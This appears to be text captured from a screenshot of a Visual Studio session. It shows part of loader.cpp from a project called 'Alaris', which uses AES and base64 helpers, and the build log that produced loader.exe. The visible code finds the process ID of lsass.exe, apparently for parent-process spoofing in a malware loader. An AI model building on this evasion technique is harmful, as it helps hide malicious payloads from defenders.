 loader.cpp cryptor.cpp
loader (Global Scope)
2 #include <Windows.h>
3 #include <TlHelp32.h>
4 #include <vector>
5 #include "aes.hpp"
6 #include "base64.h"
7 #include "low.h"
8
9 // This is just directly stolen from ired.team
10 DWORD get_PPID() {
11 HANDLE snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
12 PROCESSENTRY32 process = { 0 };
13 process.dwSize = sizeof(process);
14
15 if (Process32First(snapshot, &process)) {
16 do {
17 // if (!wcscmp(process.szExeFile, L"explorer.exe"))
18 if (!wcscmp(process.szExeFile, L"lsass.exe"))
19 break;
20 } while (Process32Next(snapshot, &process));
21 }
22
23 CloseHandle(snapshot);
24 return process.th32ProcessID;
100 % 0 1
Output
Show output from: Build
1>C:\Users\r0kit.BUILDER\source\repos\Alaris\loader\loader\loader.cpp(35,11): warning C4101: 'bytesWritten': unreferenced local variable
1>C:\Users\r0kit.BUILDER\source\repos\Alaris\loader\loader\loader.cpp(34,11): warning C4101: 'pid': unreferenced local variable
1>C:\Users\r0kit.BUILDER\source\repos\Alaris\loader\loader\loader.cpp(124,72): warning C4267: 'argument': conversion from 'size_t' to 'uint32_t', possible loss of data
1>Generating code
1>3 of 186 functions ( 1.6%) were compiled, the rest were copied from previous compilation.
1>  0 functions were new in current compilation
1>  0 functions had inline decision re-evaluated but remain unchanged
1>Finished generating code
1>loader.vcxproj -> C:\Users\r0kit.BUILDER\source\repos\Alaris\loader\x64\Release\loader.exe
1>Done building project "loader.vcxproj".
========== Build: 1 succeeded, 0 failed, 1 up-to-date, 0 skipped ==========